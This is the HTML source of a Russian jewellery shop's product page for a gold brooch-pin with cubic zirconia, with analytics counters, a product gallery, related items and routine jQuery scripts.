

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/shop/brosh-bulavka-iz-zolota-s-fianitom-233
body_size: 11752
content:
<!DOCTYPE html>
<html lang="ru">

<head>
    <meta charset="UTF-8" />
<base href="https://topaz-kirov.ru/" />
<title>Брошь-булавка из золота с фианитом, цена 12515, арт. 25375 | Магазин ювелирных изделий «Топаз»</title>
<meta property="og:title" content="Брошь-булавка из золота с фианитом, цена 12515, арт. 25375" /> 
<meta name="description" content="Купить Брошь-булавка из золота с фианитом в интернет магазине ювелирных изделий «Топаз». Брошь-булавка из золота с фианитом по цене 12515 артикул 25375 с доставкой по всей России."/>
<meta property="og:description" content="Купить Брошь-булавка из золота с фианитом в интернет магазине ювелирных изделий «Топаз». Брошь-булавка из золота с фианитом по цене 12515 артикул 25375 с доставкой по всей России."> 
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Сеть ювелирных магазинов «Топаз» официальный сайт" />
	<meta property="og:url" content='https://topaz-kirov.ru/shop/brosh-bulavka-iz-zolota-s-fianitom-233'>
<meta property="og:locale" content="ru_RU" />
            <meta property="og:image" content="https://topaz-kirov.ru/assets/cache_image/products/233/25375-1_537x240_288.jpg" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/>
<link rel="stylesheet" href="/assets/tpl/css/reset.css" />
<link rel="stylesheet" href="/assets/tpl/css/style.css?v=697073354e7e91" />
<link rel="stylesheet" href="/assets/tpl/js/slick/slick.css" />
<link rel="stylesheet" href="/assets/tpl/js/slick/slick-my.css" />
<link rel="stylesheet" href="/assets/tpl/css/media.css?v=697073354e7e9" />
<link rel="stylesheet" href="/assets/tpl/js/fancybox/jquery.fancybox.min.css" />
<link rel="stylesheet" href="/assets/tpl/css/magnific-popup.css" />
	<link rel="canonical" href='https://topaz-kirov.ru/shop/brosh-bulavka-iz-zolota-s-fianitom-233'>



<!-- Yandex.Metrika counter --> <script> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(47272275, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/47272275" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3664777", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3664777;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3178269", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3178269;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->

<!-- Rating@Mail.ru counter dynamic remarketing appendix -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({
    type: 'itemView',
    productid: 'VALUE',
    pagetype: 'VALUE',
    list: 'VALUE',
    totalvalue: 'VALUE'
});
</script>
<!-- // Rating@Mail.ru counter dynamic remarketing appendix -->
<!--<script charset="UTF-8" src="//web.webpushs.com/js/push/363582d6e334d2cccd21b50c6ac5bf97_1.js" async></script>-->
<link rel="stylesheet" href="/assets/components/msfavorites/css/default.min.css?v=f301bf14" type="text/css" />

<meta name="msfavorites:version" content="3.0.5-beta">
<meta name="msfavorites:ctx" content="web">
<meta name="msfavorites:actionUrl" content="/assets/components/msfavorites/action.php">

<link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css?v=888c7ca881" type="text/css" />
<link rel="stylesheet" href="/assets/components/minishop2/css/web/lib/jquery.jgrowl.min.css" type="text/css" />
<script>miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/assets\/components\/minishop2\/css\/web\/","jsUrl":"\/assets\/components\/minishop2\/js\/web\/","actionUrl":"\/assets\/components\/minishop2\/action.php","ctx":"web","price_format":[2,"."," "],"price_format_no_zeros":true,"weight_format":[3,"."," "],"weight_format_no_zeros":true};</script>
<link rel="stylesheet" href="/assets/components/ajaxform/css/default.css" type="text/css" />
<link rel="stylesheet" href="/assets/components/msoptionsprice/css/web/default.css?v=2385a7bc" type="text/css" />
<script type="text/javascript">msOptionsPriceConfig={"assetsBaseUrl":"\/assets\/","assetsUrl":"\/assets\/components\/msoptionsprice\/","actionUrl":"\/assets\/components\/msoptionsprice\/action.php","allow_zero_cost":false,"allow_zero_old_cost":true,"allow_zero_mass":false,"allow_zero_article":false,"allow_zero_count":false,"allow_remains":true,"miniShop2":{"version":"2.8.3-pl"},"ctx":"web","version":"2.5.22-beta"};</script>
</head>

<body>
<script>(function(a,m,o,c,r,m){a[m]={id:"418388",hash:"77d8ef23d28e6151970f0f4058f02c6b1427fa8ad4531a85fd4c83c1960b9809",locale:"ru",inline:false,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.amocrm.ru/js/button.js';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script>


    
<header>
    <div class="container flx">
        <div class="col">
            <a class="phone" href="tel:+78003500381">8 (800) 350-03-81</a>
        </div>
        <div class="col ta-c col-logo">
            <a href="/" class="logo flx">
                <img src="/assets/tpl/icon/logo_topaz_new.png" alt="Ювелирный магазин Топаз" />
            </a>
        </div>
        <div class="col ta-r">
            <ul class="setting">
                <li data-icon="enter">
                                            <a href="user/login" class="uc">Вход</a>
                                    </li>
                <li data-icon="like">
                    <a href="wish" class="msfavorites">
                        <span class="msfavorites-total" data-value="0">0</span>
                    </a>
                </li>
                
                <li id="msMiniCart" data-icon="cart" class="">
    <p class="empty"><span>0 ₽</span></p>
    <a href="cart" class="not_empty">
        <span class="ms2_total_count">0</span>
        <span class="ms2_total_summ">0</span>
        <span>₽</span>
    </a>
</li>
            </ul>
            <div class="menuBtn">dehaze</div>
        </div>
    </div>
</header>
    <nav>
    <div class="container flx">
                            <ul id="menu-desktop" class="menu flx"><li><a href="/" >Главная</a></li><li class="active"><a href="shop/" >Каталог</a></li><li><a href="/shop/obruchalnoe" >Обручальные кольца</a></li><li><a href="shop/?new=1&amp;sort=resource|createdon:desc" >Новинки</a></li><li><a href="discount/" >Акции</a></li><li><a href="buyers/" >Информация</a></li><li><a href="contact" >Контакты</a></li><li><a href="https://topaz-kirov.ru/buyers/magazinyi/" >Магазины</a></li></ul>                    <ul id="menu-mobile" class="menu"><li><a href="/" >Главная</a></li><li class="active"><a href="shop/" >Каталог</a></li><li><a href="/shop/obruchalnoe" >Обручальные кольца</a></li><li><a href="shop/?liquidation=1" >Sale %</a></li><li><a href="shop/?new=1&amp;sort=resource|createdon:desc" >Новинки</a></li><li><a href="discount/" >Акции</a></li><li><a href="buyers/" >Информация</a></li><li><a href="otzyivyi" >Отзывы</a></li><li><a href="contact" >Контакты</a></li><li><a href="https://topaz-kirov.ru/buyers/magazinyi/" >Магазины</a></li><li><a href="b" >Бонус</a></li></ul>                <form action="shop/" method="get">
            <input type="text" name="query" id="search" value="" placeholder="Поиск" required>
            <button type="submit"></button>
        </form>
    </div>
</nav>
    <div id="breadcrumbs">
    <div class="container">
		<ol class="breadcrumb"><li><a href="/" class="undline">Главная</a></li><li><a href="shop/" class="undline">Каталог</a></li><li><a href="shop/brosh-bulavka-iz-zolota-s-fianitom-233" class="undline">Брошь-булавка из золота с фианитом</a></li></ol>
	</div>
</div>
        <div id="content">
        <div class="container clearfix">
            <div id="product" class="flx row-b" itemscope itemtype="http://schema.org/ImageObject">
                <meta itemprop="name" content="Брошь-булавка из золота с фианитом">
                <div id="images" class="flx">
                    <ul class="slider-nav">
                        <li>
			<img src="/assets/images/products/233/thumb/25375-1.jpg" alt="" />
		</li>
			<li>
			<img src="/assets/images/products/233/thumb/25375-2.jpg" alt="" />
		</li>
			<li>
			<img src="/assets/images/products/233/thumb/25375-3.jpg" alt="" />
		</li>
			<li>
			<img src="/assets/images/products/233/thumb/25375-4.jpg" alt="" />
		</li>
	        <li>
        <img src="/assets/images/products/233/thumb/25375-1.jpg" alt="" />
        <span class="ma ma-play"></span>
    </li>
    <li>
        <img src="/assets/images/products/233/thumb/25375-1.jpg" alt="" />
        <span class="ma ma-play"></span>
    </li>
                    </ul>
                    <ul class="slider-for">
                        <li>
			<a data-fancybox="product" href="/assets/images/products/233/25375-1.jpg">
				<img src="/assets/images/products/233/medium/25375-1.jpg" alt="Брошь-булавка из золота с фианитом" />
			</a>
		</li>
			<li>
			<a data-fancybox="product" href="/assets/images/products/233/25375-2.jpg">
				<img src="/assets/images/products/233/medium/25375-2.jpg" alt="Брошь-булавка из золота с фианитом" />
			</a>
		</li>
			<li>
			<a data-fancybox="product" href="/assets/images/products/233/25375-3.jpg">
				<img src="/assets/images/products/233/medium/25375-3.jpg" alt="Брошь-булавка из золота с фианитом" />
			</a>
		</li>
			<li>
			<a data-fancybox="product" href="/assets/images/products/233/25375-4.jpg">
				<img src="/assets/images/products/233/medium/25375-4.jpg" alt="Брошь-булавка из золота с фианитом" />
			</a>
		</li>
	        <li style="align-items: normal;"><video loop muted autoplay playsinline>
    
                                                        <source src="/assets/videos/products/233/25375.mp4" type="video/mp4">
               
    К сожалению, видео не поддерживается на этом устойстве.
    </video></li>
         <li style="align-items: normal;"><video loop muted autoplay playsinline>
    
                                                        <source src="/assets/videos/products/233/25375-1.mp4" type="video/mp4">
               
    К сожалению, видео не поддерживается на этом устойстве.
    </video></li>
                    </ul>
                   
                </div>
                                
                <form class="info ms2_form msoptionsprice-product" method="post" data-category="Броши">
                    <input type="hidden" name="id" value="233"/>
                    <input type="hidden" name="article" value="25375">
                    <input type="hidden" name="count" value="1" />
                    <input type="hidden" name="options" value="[]" />
                    <h1 class="sf_h1" >
    Брошь-булавка из золота с фианитом</h1>
                    <div class="price">
                                                <p class="old"><span class='msoptionsprice-old-cost msoptionsprice-233'>27 810</span> ₽</p>
                                                <p><span class="msoptionsprice-cost msoptionsprice-233">12 515</span> ₽</p>
                    </div>
                                            
    <span class="tag" data-new="" data-shock="" data-sale="" data-hot="" data-liquidation=""></span>

                                        
                                                                                                                        <div style="clear:both"></div>
                      
                        
                    <div class="clearfix"></div>
                    <!--                            <div  class="open-block doly" data-src="#doly-pay-popup" data-fancybox="doly-popup">                                <span class="doly-img"><img src="/assets/tpl/img/pay/dolyame_white.svg" alt="оплата долями" width="70" height="11"></span>4 платежа по <span class="price-doly">3 129</span> ₽
                            </div>
                        -->
                        

                                        <ul class="atribute">
                                                <li>Артикул: 25375</li>                        <li>Минимальный вес: <span class="msoptionsprice-mass msoptionsprice-233">0</span></li>                                            	        	        	        	        	                        		    	            <li>Металл: <span>Золото 585</span></li>
                        	        	            <li>Вставки: <span>Фианит</span></li>
                        	                    <li>Цвет вставки: <span>Бесцветный</span></li>
    
                    </ul>
                    <br/>                    <input type="radio" id="size-233-0" name="options[size]" value="без размера" checked/>
                                        <div class="links">
                        <div class="favorite undline msfavorites" data-click data-data-id="233" data-data-list="default">
                            <span data-type="save">В избранное</span>
                            <span data-type="remove">Удалить</span>
                        </div>
                        <a href="#hint-fb" data-fancybox class="hint undline">Намекнуть</a>
                    </div>
                    <div class="buttons">
                                                    <button type="submit" class="btn btn-red" name="ms2_action" value="cart/add">В корзину</button>
                                            </div>
                   
                </form>
            </div>
                                                                                                                                                        <div class="similar row-t">
    <p class="title">Вам понравится:</p>
    <ul>
        <li>
    <a href="shop/brosh-iz-zolota-s-fianitami-558">
        <img src="/assets/images/products/558/thumb/113724-1.jpg" alt="Брошь из золота с фианитами">
        <p class="name">Брошь из золота с фианитами</p>
        <p class="price">19 197 ₽</p>
    </a>
</li>
<li>
    <a href="shop/brosh-iz-zolota-s-fianitami-123415">
        <img src="/assets/images/products/123415/thumb/2744462-1.jpg" alt="Брошь из золота с фианитами">
        <p class="name">Брошь из золота с фианитами</p>
        <p class="price">27 095 ₽</p>
    </a>
</li>
<li>
    <a href="shop/brosh-iz-serebra-s-fianitami-zayacz-105257">
        <img src="/assets/images/products/105257/thumb/2710553-1.jpg" alt="Брошь из серебра с фианитами "Заяц"">
        <p class="name">Брошь из серебра с фианитами "Заяц"</p>
        <p class="price">1 648 ₽</p>
    </a>
</li>
<li>
    <a href="shop/brosh-bulavka-iz-zolota-s-fianitami-115793">
        <img src="/assets/images/products/115793/thumb/2733171-1.jpg" alt="Брошь-булавка из золота с фианитами">
        <p class="name">Брошь-булавка из золота с фианитами</p>
        <p class="price">14 337 ₽</p>
    </a>
</li>
<li>
    <a href="shop/brosh-snegir-57534">
        <img src="/assets/images/products/57534/thumb/169127-1.jpg" alt="Брошь из серебра с рубиновым корундом и фианитами «Снегирь»">
        <p class="name">Брошь из серебра с рубиновым корундом и фианитами «Снегирь»</p>
        <p class="price">3 656 ₽</p>
    </a>
</li>
<li>
    <a href="shop/brosh-iz-serebra-s-fianitom-107726">
        <img src="/assets/images/products/107726/thumb/2722128-1.jpg" alt="Брошь из серебра с фианитом">
        <p class="name">Брошь из серебра с фианитом</p>
        <p class="price">2 274 ₽</p>
    </a>
</li>
<li>
    <a href="shop/brosh-iz-serebra-s-emalyu-i-fianitami-23293">
        <img src="/assets/images/products/23293/thumb/239034-1.jpg" alt="Брошь из серебра с эмалью и фианитами">
        <p class="name">Брошь из серебра с эмалью и фианитами</p>
        <p class="price">3 076 ₽</p>
    </a>
</li>
<li>
    <a href="shop/brosh-iz-serebra-s-kvarczem-i-fianitami-zhuk-124682">
        <img src="/assets/images/products/124682/thumb/2738146-1.jpg" alt="Брошь из серебра с кварцем и фианитами "Жук"">
        <p class="name">Брошь из серебра с кварцем и фианитами "Жук"</p>
        <p class="price">1 708 ₽</p>
    </a>
</li>
<li>
    <a href="shop/bulavka-iz-zolota-s-fianitami-12778">
        <img src="/assets/images/products/12778/thumb/221554-1.jpg" alt="Булавка из золота с фианитами">
        <p class="name">Булавка из золота с фианитами</p>
        <p class="price">8 991 ₽</p>
    </a>
</li>
<li>
    <a href="shop/brosh-iz-serebra-s-fianitami-120102">
        <img src="/assets/images/products/120102/thumb/245826-1.jpg" alt="Брошь из серебра с фианитами">
        <p class="name">Брошь из серебра с фианитами</p>
        <p class="price">5 631 ₽</p>
    </a>
</li>
    </ul>
</div>                                                        </div>
    </div>
        <script>
    var promocodeCurrent='';
    </script>
    

<!--<a href="https://yahont.online/udacha" target="_blank" class="bnr-promo-link"></a>
<div class="bnr-promo-link" id="pop"><span id="popus" class="closebtn" onclick="del()">×</span><a class="bnr-promo-link" href="https://yahont.online/udacha" target="_blank"  ></a> </div>-->


<script>function del() {
	// получаем доступ к блоку по его ID
	var popup = document.getElementById("pop");
	var popus = document.getElementById("popus");
	//pop.style.display = "none";
	// удаляем весь блок из документа
    popup.remove();
    popus.remove();
}</script>
    <!--<div class="dolyami-footer" bis_skin_checked="1" style="display:none;">
        <p style="
    margin-right: 10px;
">В данный момент наблюдаются технические проблемы с сервером, по этому оформление заказа и бонусные баллы недоступны.</p>

    </div>-->

<footer>
    
        <!--<div class="zoom-anim-dialog swing animated white-popup mfp-hide" id="text-popup-load-window">
            <img class="popup-pc" alt="Подарок от ювелирного магазина" src="images/banners/ob_popup_topaz_pc.png" />
            <img class="popup-mob" src="images/banners/ob_popup_topaz_pc.png" alt="Подарок от ювелирного магазина">
            <!--<div id="counter"></div>
            <a href="/shop/?price=25000,2493218" class="btn btn-red" target="_blank">Каталог</a>
        </div>-->
    
    <div class="logo ta-c">
        <div class="container"><img src="/assets/tpl/icon/logo_topaz_new.png" alt="Ювелирный салон Топаз" width="299" height="44"></div>
    </div>
    <div class="nav">
        <div class="container flx">
                                    <div class="menu">
                <h5>Topaz LIFE</h5>
                <ul class=""><li><a href="contact" >Контакты</a></li><li><a href="https://topaz-kirov.ru/buyers/magazinyi/" >Магазины</a></li><li><a href="buyers/karera-v-topaz" >Карьера в ТОПАЗ</a></li><li><a href="docs/presentation.pdf" >Франшиза</a></li></ul>            </div>
                        <div class="menu">
                <h5>Покупателям</h5>
                <ul class=""><li><a href="discount/" >Акции</a></li><li><a href="buyers/kak-opredelit-razmer-ukrasheniya" >Как определить размер украшения</a></li><li><a href="buyers/menyaj-svoyo-staroe-zoloto-na-novoe" >Меняй своё старое золото на новое!</a></li><li><a href="buyers/podarochnyij-sertifikat" >Электронный подарочный сертификат</a></li><li><a href="index/pravila-polzovaniya-elektronnyim-podarochnyim-sertifikatom-topaz" >Правила пользования Электронным подарочным сертификатом «Топаз»</a></li></ul>            </div>
                        <div class="menu">
                <h5>Оплата и доставка</h5>
                <ul class=""><li><a href="buyers/rassrochka-platezha" >Рассрочка платежа</a></li><li><a href="buyers/oplata-i-dostavka" >Оплата и доставка</a></li></ul>            </div>
                                        
                                                                                    <form method="post" class="ajax_form">
    <h5>Подпишитесь на рассылку</h5>
    <p>Подпишитесь, чтобы узнать больше о новых поступлениях, новостях и спецпредложениях Topaz!</p>
    <div class="input" id="subscribe">
        <input type="email" name="email" placeholder="Введите ваш email" />
        <button type="submit">
            <svg width="33" height="10" viewBox="0 0 33 10" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M27.7197 1.28033C27.4268 0.987437 27.4268 0.512563 27.7197 0.21967C28.0126 -0.0732233 28.4874 -0.0732233 28.7803 0.21967L32.7803 4.21967C33.0732 4.51256 33.0732 4.98744 32.7803 5.28033L28.7803 9.28033C28.4874 9.57322 28.0126 9.57322 27.7197 9.28033C27.4268 8.98744 27.4268 8.51256 27.7197 8.21967L30.4393 5.5H0.75C0.335787 5.5 0 5.16421 0 4.75C0 4.33579 0.335787 4 0.75 4H30.4393L27.7197 1.28033Z" fill="#333333"/>
            </svg>
        </button>
    </div>
    <p class="fs-xs c-grey">Нажимая кнопку "Подписаться", вы соглашаетесь с <a class="undline" href="confidential">политикой конфиденциальности</a></p>

	<input type="hidden" name="af_action" value="43c54d7ab62d9891f24a17e662ed0868" />
</form>        </div>
    </div>
    <div class="foot-social">
        <div class="container flx flx-c">
            <div class="flx flx-c">
                <p>Следуй за нами в соцсетях!</p>
                <div class="social clearfix">
                            <a target="_blank" href="https://vk.com/topaz43kirov" data-icon="vk"></a>
                                <a target="_blank" href="https://t.me/topazyahont" data-icon="yt"></a>
            </div>            </div>
        </div>
    </div>
    <div class="bottom">
        <div class="container flx">
            <a class="phone ch-black" href="tel:+78003500381" rel="nofollow">8 (800) 350-03-81</a>
            <p class="copy">© 2016-2026 Топаз. Все права защищены.</p>
            <a class="ch-black" href="publichnaya-oferta">Публичная оферта</a>
            <a class="ch-black" href="confidential">Политика конфиденциальности</a>
            <a class="ch-black" href="polzovatelskoe-soglashenie">Пользовательское соглашение</a>
            <p class="author">Сайт разработан - <a class="undline" href="https://moscow.webboss.pro/" rel="nofollow" target="_blank">Студия WebBoss</a></p>
        </div>
    </div>
   <!-- <script>
        function countdown(){
            //var promo_date=$('.date').html();
            //var temp = new Date(promo_date).getTime();
            var end = new Date(2024, 9, 1, 0,0,0, 0)
            var today = new Date().getTime();
            var dateX = new Date(end-today);
            var toDays = 60*60*1000*24;
            
                info_to_write = '<div class="row"><div class="num">' + plusZero(Math.round(dateX/toDays) + 
                    '</div><div class="num">' + plusZero(dateX.getUTCHours()).toString() +
                    '</div><span class="colon">:</span><div class="num">' + plusZero(dateX.getMinutes()).toString() +
                    '</div><div class="num">' + plusZero(dateX.getSeconds()).toString() + '</div></div>')+'<div class="row"><div class="label">Дней</div><div class="label">Часов</div><div class="label">Минут</div><div class="label">Секунд</div></div>';
            
            var result = document.getElementById('counter');
            result.innerHTML = info_to_write; 
        }
        countdown();
        setInterval(countdown, 1000);
        function plusZero(t){
            if (t<10) return "0"+t;
            else return t;
        }
    </script>-->
    <script>
document.addEventListener('DOMContentLoaded', function() {
    const liElement = document.querySelector('body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5)');
    
    if (!liElement) {
        console.log('Элемент не найден');
        return;
    }

    function addLineBreak(element) {
        const link = element.querySelector('a');
        if (!link) return;
        
        const text = link.textContent || link.innerText;
        const words = text.trim().split(/\s+/);
        
        if (words.length > 3) {
            const firstPart = words.slice(0, 3).join(' ');
            const secondPart = words.slice(3).join(' ');
            
            link.innerHTML = '<span class="text-line">' + firstPart + '</span><br><span class="text-line">' + secondPart + '</span>';
            applyCompactStyles();
        }
    }

    function applyCompactStyles() {
        const style = document.createElement('style');
        style.textContent = 'body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5) a .text-line { line-height: 1.2 !important; display: inline; } body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5) a br { display: block; margin-top: -4px !important; height: 0; line-height: 0; }';
        document.head.appendChild(style);
    }

    addLineBreak(liElement);
});
</script>
    <style>
    #counter {
        border-radius: 8px;
        margin-left: auto;
        margin-right: auto;
        width: 710px;
        background-color: var(--bg-color-main);
        margin-bottom: 30px;
        z-index: 3;
        position: absolute;
        top: 13%;
        left: 5%;
    }
    body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5)> a{
        line-height:normal;
    }
    .popup-mob{
        display:none;
    }
    #counter img{
        z-index:1;
    }
    #counter .row{
        display: flex;
        position: relative;
        left: 50%;
        transform: translate(-32%, 0%);
        padding:10px 0;
    }
    #counter .num{
        background: #fff;
        border-radius: 5px;
        font-size:40px;
        margin:5px;
        height:50px;
        width: 50px;
        line-height: 50px;
        font-weight: 600;
        text-align: center;
        margin-top:0;
        margin-bottom:0;
    }
    #counter .colon{
        color:#fff;
        line-height: 50px;
        height:50px;
        font-size:40px;
    }
    #counter .label{
        color:#fff;
        font-size: 12px;
        width: 40px;
        text-align:center;
        margin:0 10px 0 10px;
        text-transform: uppercase;  
    }
    @media (max-width: 761px){
    #counter{
        width:100%;        
    }
    #counter .row{        
        transform: translate(-33%, 0%);
    }
}
@media (max-width: 530px) {
        #counter .row{        
        transform: translate(-48%, 0%);
    }
}
@media (max-width: 480px) {
    #counter{
        left: 13%;
        top:15%;
    }
    .popup-mob{
        display:block;
    }
    .popup-pc{
        display:none;
    }
    #counter .row{
        transform: translate(-39%, 0%);
    }
    #counter .num{
        width:40px;
        height:40px;
        line-height: 35px;
        font-size:35px;
    }
    #counter .label{
        width: 35px;        
        margin: 0 7px 0 7px;
    }
    #counter .colon{
        height:40px;
        line-height: 40px;
        font-size:35px;
    }
}
    </style>
</footer>
            	                                            <form id="hint-fb" method="post" class="popup ajax_form">
    <h2 class="h1" data-full="Намекни другу о подарке" data-empty="Заказать товар на складе">Намекни другу о подарке</h2>
    <p class="desc">Пожалуйста укажите Ваши данные.</p>
    <div class="flx">
        <div class="form">
            <input type="hidden" name="size" value="" />
            <label>Кому отправить</label>
            <input type="text" name="name_receiver" placeholder="Имя" required />
            <input type="text" name="email_receiver" placeholder="E-mail" required />
            <label>От кого</label>
            <input type="text" name="name" placeholder="Имя" required />
            <input type="text" name="email" placeholder="E-mail" required />
            <label>Ваш мобильный телефон</label>
            <input type="text" name="phone" placeholder="Телефон" required />
            <!--
            <label>Выбрать фоновый рисунок</label>
            <div class="bgs flx">
                                                <label>
                    <input type="radio" name="image" value="/assets/tpl/img/hints/ring.jpg" checked="checked" />
                    <img src="/assets/cache_image/assets/tpl/img/hints/ring_120x120_e7f.jpg" alt="" />
                </label>
                                                <label>
                    <input type="radio" name="image" value="/assets/tpl/img/hints/gift.jpg"  />
                    <img src="/assets/cache_image/assets/tpl/img/hints/gift_120x120_e7f.jpg" alt="" />
                </label>
                                                <label>
                    <input type="radio" name="image" value="/assets/tpl/img/hints/desktop.jpg"  />
                    <img src="/assets/cache_image/assets/tpl/img/hints/desktop_120x120_e7f.jpg" alt="" />
                </label>
                            </div>
            -->
            <input id="agreement" type="checkbox" name="agreement" checked="" required="" />
<label for="agreement" class="agreement">
    Даю своё согласие на обработку <a href="confidential" target="_blank" class="undline">моих персональных данных</a>
</label>
            <button type="submit" class="btn btn-red">Отправить</button>
        </div>
        <div class="view">
                        <input type="radio" name="image" value="/assets/images/products/233/medium/25375-1.jpg" checked="checked" />
            <img src="/assets/images/products/233/medium/25375-1.jpg" alt="" />
            <div class="text">
                Здравствуйте, <span class="name_receiver">_______</span>!<br/>
                Мы знаем, о чем мечтает <span class="name">_______</span>.<br/>
                Это украшение из ювелирного салона «Топаз».<br/>
                Радуйте любимых драгоценными подарками!
            </div>
        </div>
    </div>
    <div class="results"></div>

	<input type="hidden" name="af_action" value="695822a261d1199f40b675b4fc457547" />
</form>    <script src="/assets/tpl/js/jquery-2.2.4.min.js"></script>
<script src="/assets/tpl/js/jquery.cookie.js"></script>
<script src="/assets/tpl/js/slick/slick.min.js"></script>
<script src="/assets/tpl/js/fancybox/jquery.fancybox.min.js"></script>
<script src="/assets/tpl/js/jquery.maskedinput.js"></script>
<script src="/assets/tpl/js/jquery.magnific-popup.min.js"></script>
<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>
<script src="/assets/tpl/js/function.js?v=697073354e7e9"></script>
    <script src="/assets/tpl/js/product.js?v=697073354e7e9"></script>
<script>
    $("div.hover-img").hover(function(){
        $("div.hover-more").slideToggle();
    })
</script>
<script>
    var block_show = null;
 
function scrollTracking(){
	var wt = $(window).scrollTop();
	var wh = $(window).height();
	var et = $('footer').offset().top;
	var eh = $('footer').outerHeight();
 
	if (wt + wh >= et && wt + wh - eh * 2 <= et + (wh - eh)){
		if (block_show == null || block_show == false) {
			console.log('Блок active в области видимости');
			$('.dolyami-footer').css("display","none");
		}
		block_show = true;
	} else {
		if (block_show == null || block_show == true) {
			console.log('Блок active скрыт');
			$('.dolyami-footer').css("display","flex");
		}
		block_show = false;
	}
}
 
$(window).scroll(function(){
	scrollTracking();
});
	
$(document).ready(function(){ 
	scrollTracking();
});
</script>
<script>
    function changePrice(){
        var newprice = $('#product > form > div.price > p:nth-child(2) > span').html();
        newprice = Math.ceil(newprice.replace(' ','')/4)
        $('#product > form > div.price > div > span.price-doly').text(newprice.toLocaleString());
    }
    $('.sizes label').on('click',function(){
        setTimeout(changePrice,910);
    });
</script>
<script>
    $('#payment_sale_sert_1').on('click', function(){
        if($('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(2) > div').is(':visible')){
            $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(2) > div').css('display','none');
        }
        $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(1) > div').css('display','flex');
    });
    $('#payment_sale_sert_2').on('click', function(){
    if($('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(1) > div').is(':visible')){
            $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(1) > div').css('display','none');
        }
        $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(2) > div').css('display','flex');
    });
</script>
    <script>
        jQuery(document).ready(function($) {
        if($('#text-popup-load-window').length>0) {
            var cookieOptions = { expires: 1, path: '/' };
            if ($.cookie('visit') == undefined) {
                setTimeout(function() {
                    $.cookie('visit', true, cookieOptions);
                    $.magnificPopup.open({
                        items: {
                            src: $('#text-popup-load-window'), // может быть HTML строкой, jQuery объектом, или CSS селектором
                        },
                        type: 'inline',
                        removalDelay: 300
                    });
                }, 5000);
            }
        }
    }); // end ready
    </script>
<script>(function() {
    function fixFavoritesAttributes() {
        var favoritesElements = document.querySelectorAll('.msfavorites');
        favoritesElements.forEach(function(el) {
            // Если нет data-data-key, но есть data-data-id, то копируем значение
            if (!el.hasAttribute('data-data-key') && el.hasAttribute('data-data-id')) {
                var id = el.getAttribute('data-data-id');
                el.setAttribute('data-data-key', id);
            }
            // Если нет data-data-type, то устанавливаем 'resource'
            if (!el.hasAttribute('data-data-type')) {
                el.setAttribute('data-data-type', 'resource');
            }
        });
    }

    // Запускаем при загрузке страницы
    document.addEventListener('DOMContentLoaded', fixFavoritesAttributes);

    // Если контент может подгружаться динамически, можно использовать MutationObserver
    var observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.addedNodes.length) {
                fixFavoritesAttributes();
            }
        });
    });

    observer.observe(document.body, { childList: true, subtree: true });
})();</script>
